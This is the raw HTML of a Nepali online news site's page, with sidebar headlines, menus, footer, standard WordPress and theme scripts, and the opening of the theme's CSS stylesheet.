										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/09/16/1119/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/Dalit.jpg" alt="जातीय विभेद किन ? समाधान के ?">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  २  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/09/16/1119/"> जातीय विभेद किन ? समाधान के ? </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/24/2340/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/bed-bugs-Udus.jpg" alt="के उडुसले तपाईलाई उठिबास लगायो ? चिन्ता नमान्नुहोस्  !">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ३  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/24/2340/"> के उडुसले तपाईलाई उठिबास लगायो ? चिन्ता नमान्नुहोस्  ! </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/11/08/2520/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/11/facebook-user.png" alt="फेसबुक चलाउँदा गल्ती गर्न नहुने के-के हुन थाहा पाउनुहोस् ।">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ४  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/11/08/2520/"> फेसबुक चलाउँदा गल्ती गर्न नहुने के-के हुन थाहा पाउनुहोस् । </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/26/2397/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/aago-lagi.jpeg" alt="विजयादशमीका दिन आगलागी हुँदा पाँच घर जलेर नष्ट">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ५  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/26/2397/"> विजयादशमीका दिन आगलागी हुँदा पाँच घर जलेर नष्ट </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/09/22/1335/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/live-cock.jpeg" alt="कुखुराको भालेले एक महिलाको ज्यान लियो">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ६  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/09/22/1335/"> कुखुराको भालेले एक महिलाको ज्यान लियो </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/27/2423/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/Nife.jpg" alt="डोटीमा चक्कु प्रहारबाट एक जना युवक घाइते">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ७  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/27/2423/"> डोटीमा चक्कु प्रहारबाट एक जना युवक घाइते </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/11/06/2495/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/11/Bishnu-Maya-Bibhu.jpg" alt="भविष्य अनिश्चित छ, मृत्यु निश्चित छ र अहंकार व्यर्थ छ">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ८  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/11/06/2495/"> भविष्य अनिश्चित छ, मृत्यु निश्चित छ र अहंकार व्यर्थ छ </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/09/24/1424/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/09/Chanchun-Paisa.jpg" alt="CHANCHUN PAISA">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  ९  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/09/24/1424/"> CHANCHUN PAISA </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
		<!-- Popular Posts Ends-->	
	</nav>
	
	<div class="trending__">
		<div class="container">
			<div class="title__label">
				Trending
			</div>
			<div class="trending__list">
				
				<ul id="menu-trending-menu" class=" "><li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-664"><a href="https://fewanepal.com/trend/festival/">चाडबाड</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-665"><a href="https://fewanepal.com/trend/horoscope/">राशिफल</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-666"><a href="https://fewanepal.com/trend/movie/">चलचित्र</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-667"><a href="https://fewanepal.com/trend/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a4%a8/">निर्वाचन</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-trend menu-item-668"><a href="https://fewanepal.com/trend/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">संस्कृति</a></li>
</ul>				
			</div>
			<div class="clearfix"></div>
		</div>
	</div>	
	<div class="gap-30"></div>



		<div class="">
            <!-- Sidebar Holder -->
            <nav id="sidebar">
                <div id="dismiss">
                    <i class="fa fa-arrow-left"></i>
                </div>
				
				<!--
                <div class="sidebar-header">
                    <a href="https://fewanepal.com/" class="custom-logo-link" rel="home"><img width="300" height="111" src="https://fewanepal.com/wp-content/uploads/2023/04/logo-fewa-nepal.png" class="custom-logo" alt="Fewa Nepal" decoding="async" /></a>                </div>
				-->
				
				<ul id="menu-menu-1" class="list-unstyled components"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-275"><a href="https://fewanepal.com/">होमपेज</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://fewanepal.com/category/news/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://fewanepal.com/category/paryatan/">पर्यटन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://fewanepal.com/category/prabhas/">प्रवास</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://fewanepal.com/category/entertainment/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://fewanepal.com/category/relegions/">धर्म दर्शन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://fewanepal.com/category/education/">शैक्षिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://fewanepal.com/category/economy/">अर्थ बजार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://fewanepal.com/category/sports/">खेलकुद</a></li>
</ul>				
            </nav>
			<!-- Page Content Holder -->
        </div>



        <div class="overlay"></div>


    <div class="container">

		<div class="featured-tab">
			<h2 class="block-title">
				<span class="title-angle-shap"> 
					राष्ट्रपति				</span>
			</h2>
			<ul class="nav nav-tabs">
				<li class="nav-item">
					<a class="nav-link animated fadeIn show__list">
						<span class="tab-head">
							<span class="sabai__"> सूची  <i class="fa fa-list-ul"></i> </span>					
						</span>
					</a>
				</li>
				<li class="nav-item">
					<a class="nav-link animated fadeIn show__grid active">
						<span class="tab-head">
							<span class="sabai__"> ग्रिड  <i class="fa fa-th-large"></i> </span>					
						</span>
					</a>
				</li>
			</ul>
		</div>
		
		<div class="row">
		
						
			<div class="col-lg-4 col-md-6 mb-20">
				
				<div class="relative__post grid__view post-block-style clearfix shadow__only">
					<div class="post-thumb thumb__sm">
						<a href="https://fewanepal.com/2022/09/14/2831/">
							<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2022/09/Traffice-Update.jpg" alt="">
						</a>
					</div>
					
					<div class="post-content lr-p-15 height-90-auto">
						<h2 class="post-title mt-15 mb-15">
							<a href="https://fewanepal.com/2022/09/14/2831/">  काठमाडौं उपत्यकाका भित्र आज सडक सवारी आवागमन प्रभावित हुने  </a>
						</h2>
					</div><!-- Post content end -->
				</div>
				
			</div>
			
						
						
		</div>
</div>
<br><br>
	<!-- Footer start -->
	<div class="ts-footer">
		<div class="container">
			<div class="row ts-gutter-30 justify-content-lg-between justify-content-center">
				<div class="col-lg-3 col-md-6 col-sm-6">
				
					<!-- Footer One -->
										<div class="footer-widtet">			<div class="textwidget"><h3 class="widget-title">फेवा नेपाल</h3>
<p>द्वारा संचालित नेपालीमा प्रकाशित हुने डिजिटल अनलाईन पत्रिका हो । हाल यस साइट परिक्षणको क्रममा रहेको छ । सम्बन्धित निकायबाट अनुमती लिए पश्चात हामी यहाहरुलाई हलपल ताजा समाचार उपलब्ध गराउने छौ ।</p>
<p><strong>सूचना बिभाग दर्ता नं :</strong></p>
<p>ठेगाना :<br />
फोन :<br />
इमेल :</p>
</div>
		</div>										
				</div><!-- col end -->
				<div class="col-lg-3 col-md-6 col-sm-6">
					
					<!-- Footer Two -->
										<div class="footer-widtet"><h3 class="widget-title"><span>हाम्रो टिम</h3></span>			<div class="textwidget"><p><strong>अध्यक्ष : संगीता किसान</strong></p>
<p><strong>प्रधान सम्पादक :</strong></p>
<p><strong>सह-सम्पादक : कृष्ण किसान संयोग</strong></p>
<p><strong>डेक्स सम्पादक : शिव परियार</strong></p>
</div>
		</div>									
				</div><!-- col end -->
				<div class="col-lg-3 col-md-6 col-sm-6">
						
					<!-- Footer Three -->
										<div class="footer-widtet"><h3 class="widget-title"><span>Quick Links</h3></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://fewanepal.com/category/headline/">हेडलाइन</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://fewanepal.com/category/entertainment/">मनोरन्जन</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://fewanepal.com/category/sports/">खेलकुद</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://fewanepal.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://fewanepal.com/category/technology/">सूचना प्रविधि</a></li>
</ul></div></div>									
				</div><!-- col end -->
				<div class="col-lg-3 col-md-6 col-sm-6">
						
					<!-- Footer Four -->
										<div class="footer-widtet"><h3 class="widget-title"><span>Social Media</h3></span>		
		<ul class="social-icons-lists show-icons-label icons-background-square">

			
				<li class="social-icons-list-item">
					<a href="https://facebook.com/fewanepalofficial"   class="social-icon">
						<span class="socicon socicon-facebook" style="padding: 10px; font-size: 16px; background-color: #3e5b98"></span>

													<span class="social-icons-list-label">Like Us On Facebook</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://twitter.com/fewanepal"   class="social-icon">
						<span class="socicon socicon-twitter" style="padding: 10px; font-size: 16px; background-color: #4da7de"></span>

													<span class="social-icons-list-label">Fallow Us On Twitter</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://youtube.com"   class="social-icon">
						<span class="socicon socicon-youtube" style="padding: 10px; font-size: 16px; background-color: #e02a20"></span>

													<span class="social-icons-list-label">Subscribe On Youtube</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://instagram.com"   class="social-icon">
						<span class="socicon socicon-instagram" style="padding: 10px; font-size: 16px; background-color: #9c7c6e"></span>

													<span class="social-icons-list-label">Fallow us Instagram</span>
											</a>
				</li>

			
		</ul>

		</div>									
				</div><!-- col end -->
			</div><!-- row end -->
		</div><!-- container end -->
	</div>
	<!-- Footer End-->

	<!-- ts-copyright start -->
	<div class="ts-copyright">
		<div class="container">
			<div class="row align-items-center justify-content-between">
				<div class="col-lg-6 text-center">
					<div class="copyright-content text-light">
						<p> 
							&copy; 2026: Fewa Nepal 
	                 		मा सर्वाधिक सुरक्षित छ ।
							<a href="https://fewanepal.com/advertisement"> बिज्ञापन</a>  | 
							<a href="https://fewanepal.com/contact"> सम्पर्क  </a> |  
							<a href="https://fewanepal.com/about-us"> हाम्रो बारेमा </a>
						</p>
					</div>
				</div>
				<div class="col-lg-6 text-center">
					<div class="copyright-content text-light">
						<p> Developed by: <a href="https://jhapatechnical.network" target="_blank"> Jhapa Technical Pvt.Ltd</a> </p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- ts-copyright end-->

	<!-- backto -->
	<div class="top-up-btn">
		<div class="backto" style="display: block;"> 
			<a href="#" class="icon icon-arrow-up" aria-hidden="true"></a>
		</div>
	</div>
	<!-- backto end-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/News/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://fewanepal.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2cd61be6a2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fewanepal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fewanepal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<!-- Functions that act load custom footer script -->
		<!-- Javascript Files
	================================================== -->

	<!-- initialize jQuery Library -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/jquery.js"></script>
	<!-- Popper Jquery -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/popper.min.js"></script>
	<!-- Bootstrap jQuery -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/bootstrap.min.js"></script>
	<!-- magnific-popup -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/jquery.magnific-popup.min.js"></script>
	<!-- Owl Carousel -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/owl.carousel.min.js"></script>
	<!-- Color box -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/jquery.colorbox.js"></script>
	<!-- Template custom -->
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/custom.js"></script>
	
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/nepali.datepicker.v3.min.js"></script>
	
	<script src="https://fewanepal.com/wp-content/themes/News/assets/js/lazy.js"></script>
	
	<script type="text/javascript">
		
		// Search Box
		$('.search__').click( function() {
			
			// Disable all Recent and Popular box
			
			$('.recent__box').css('display', 'none');
			$('.popular__box').css('display', 'none');
			
			$('.search__box').slideToggle().toggleClass('hide');
			
		});
	
		$('.close__search').click( function() {
			
			$('.search__box').slideToggle().addClass('hide');
			
		});
		
		// Recent Posts
		$('.recent__').click( function() {
			
			// Disable all Search and Popular box
			
			$('.search__box').css('display', 'none');
			$('.popular__box').css('display', 'none');
			
			$('.recent__box').slideToggle().toggleClass('hide');
			
		});
	
		$('.close__resent').click( function() {
			
			$('.recent__box').slideToggle().addClass('hide');
			
		});
	
		// Popular Posts
		$('.popular__').click( function() {
			$('.popular__box').slideToggle().toggleClass('hide');
			
			// Disable all Search and Recent box
			$('.search__box').css('display', 'none');
			$('.recent__box').css('display', 'none');
		});
	
		$('.close__popular').click( function() {
			$('.popular__box').slideToggle().addClass('hide');
		});
	
	
		window.onload = function () {
			var FromInput = document.getElementById("nepali-datepicker-from");
			var ToInput = document.getElementById("nepali-datepicker-to");
			FromInput.nepaliDatePicker();
			ToInput.nepaliDatePicker();
		};
	</script>
	
	<!-- jQuery Custom Scroller CDN -->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
		
        <script type="text/javascript">
            $(document).ready(function () {
                $("#sidebar").mCustomScrollbar({
                    theme: "minimal"
                });

                $('#dismiss, .overlay').on('click', function () {
                    $('#sidebar').removeClass('active');
                    $('.overlay').fadeOut();
					document.getElementById("main-body").style.marginLeft = "0px";
                });

                $('#sidebarCollapse').on('click', function () {
                    $('#sidebar').addClass('active');
                    $('.overlay').fadeIn();
                    $('.collapse.in').toggleClass('in');
                    $('a[aria-expanded=true]').attr('aria-expanded', 'false');
					
					var iden__ty = $('#desktop__only');
					
					if ( $('#desktop__only').css("display") != "none" )  {
						document.getElementById("main-body").style.marginLeft = "250px";
					}
					
					
					
					document.getElementById("main-body").style.overflow = "hidden";
                });
            });
        </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43db1604ffdd42c191245293bbc13d4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fewanepal.com/wp-content/themes/News/assets/css/style.css
body_size: 15023
content:
/*
	 Template Name:- Fewa Nepal
	 Author: Jhapa Technical
	 Author URI: https://jhapatechnical.network
	 Description: 
	 Version: 2.1
*/
/* Table of Content
==================================================
1.    Typography
2.    Global Styles
3.    Top Bar
4.    Header area
5.    Slider
6.    Features
7.    Services
8.   Content area
9.   Testimonial
10.   Subscribe area
10.   News section
12.   Footer
13.   Sub Pages
14.   Contact Us
15.   News Listing
16.   News Single
17.   Sidebar
18.   Error page

*/
/* =========================
// Fonts
============================ */
@import url("https://fonts.googleapis.com/css?family=Barlow:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap");
/* ==========================================
// Typography
============================================= */
body {
  background: #fff;
  color: #000;
  transition: margin-left .5s;
}

body, p {
  font-family: "Ek Mukta", sans-serif;
  line-height: 24px;
  font-size: 14px;
  text-rendering: optimizeLegibility;
}

h1, h2, h3, h4, h5, h6 {
  color: #1c1c1c;
  font-weight: 700;
  font-family: "Ek Mukta", sans-serif;
}

h1 {
  font-size: 36px;
  line-height: 48px;
}

h2 {
  font-size: 28px;
  line-height: 36px;
}

h3 {
  font-size: 24px;
  margin-bottom: 20px;
}

h4 {
  font-size: 18px;
  line-height: 28px;
}

h5 {
  font-size: 14px;
  line-height: 24px;
}

.alert .icon {
  margin-right: 15px;
}

/* ==================================================
// Global styles
================================================== */
html {
  overflow-x: hidden !important;
  width: 100%;
  height: 100%;
  position: relative;
}

body {
  border: 0;
  margin: 0;
  padding: 0;
  font-family: 'Ek Mukta';
}

.body-inner {
  position: relative;
  overflow: hidden;
}

a:link, a:visited {
  text-decoration: none;
}

a {
  color: #0e5dae;
  -webkit-transition: all ease .4s;
  -o-transition: all ease .4s;
  transition: all ease .4s;
}

a:hover {
  text-decoration: none;
  color: #000;
}

a.read-more {
  color: #0e5dae;
  font-weight: 700;
  text-transform: uppercase;
}

a.read-more:hover {
  color: #222;
}

section,
.section-padding {
  padding: 50px 0;
  position: relative;
}

.no-padding {
  padding: 0;
}

.p-top-0 {
  padding-top: 0;
}

.p-bottom-0 {
  padding-bottom: 0;
}

.m-top-0 {
  margin-top: 0 !important;
}

.m-bottom-0 {
  margin-bottom: 0;
}

.media > .pull-left {
  margin-right: 20px;
}

img.banner {
  display: inline-block;
}

.gap-10 {
  clear: both;
  height: 10px;
}

.gap-20 {
  clear: both;
  height: 20px;
}

.gap-30 {
  clear: both;
  height: 30px;
}

.gap-40 {
  clear: both;
  height: 40px;
}

.gap-50 {
  clear: both;
  height: 50px;
}

.gap-60 {
  clear: both;
  height: 60px;
}

.gap-70 {
  clear: both;
  height: 70px;
}

.gap-80 {
  clear: both;
  height: 80px;
}

.mrb-30 {
  margin-bottom: 30px;
}

.mrb-80 {
  margin-bottom: -80px;
}

.mrt-0 {
  margin-top: 0 !important;
}

.pab {
  padding-bottom: 0;
}

.mb-1 {
  margin-bottom: 1px !important;
}

.mt-1 {
  margin-top: 1px;
}

.mr-1 {
  margin-right: 1px;
}

.ml-1 {
  margin-left: 1px;
}

.mb-2 {
  margin-bottom: 2px !important;
}

.mt-2 {
  margin-top: 2px;
}

.mr-2 {
  margin-right: 2px;
}

.ml-2 {
  margin-left: 2px;
}

.mb-3 {
  margin-bottom: 3px !important;
}

.mt-3 {
  margin-top: 3px;
}

.mr-3 {
  margin-right: 3px;
}

.ml-3 {
  margin-left: 3px;
}

.mb-4 {
  margin-bottom: 4px !important;
}

.mt-4 {
  margin-top: 4px;
}

.mr-4 {
  margin-right: 4px;
}

.ml-4 {
  margin-left: 4px;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-5 {
  margin-top: 5px;
}

.mr-5 {
  margin-right: 5px;
}

.ml-5 {
  margin-left: 5px;
}

.mb-6 {
